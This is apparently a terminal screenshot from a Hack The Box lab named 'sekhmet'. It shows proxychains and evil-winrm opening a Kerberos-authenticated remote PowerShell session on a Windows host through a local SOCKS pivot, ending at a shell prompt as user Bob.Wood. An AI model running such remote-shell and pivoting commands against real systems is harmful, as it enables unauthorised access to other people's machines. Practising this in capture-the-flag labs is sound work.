 ┌──(kali㉿kali)-[~/htb-labs/sekhmet]
└─$ proxychains evil-winrm -i hope.windcorp.htb -r windcorp.htb
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undef
Data: For more information, check Evil-WinRM GitHub: https://github.com/Ha
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.2:88  ...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.2:5985  ..
*Evil-WinRM* PS C:\Users\Bob.Wood\Documents>